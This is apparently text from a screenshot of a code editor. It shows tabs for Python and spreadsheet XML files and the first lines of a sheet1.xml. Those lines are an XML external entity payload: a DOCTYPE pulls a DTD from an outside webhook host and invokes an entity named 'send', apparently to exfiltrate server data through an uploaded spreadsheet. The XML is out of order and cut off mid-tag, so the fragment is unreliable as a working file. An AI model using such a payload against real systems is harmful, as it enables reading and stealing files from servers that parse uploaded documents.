 新文件 2 新文件 4 新文件 5 req.py [Content_Types].xml sheet1.xml 新文件 6 ftp.py sheet1.xml
1 <!DOCTYPE root SYSTEM "https://webhook.uutool.cn/4psst213pbr0">
2 <root>&send;</root>
3 <?xml version="1.0" encoding="UTF-8"?>
4 <worksheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"><dimension ref="A1:A13"/><sheetViews><shee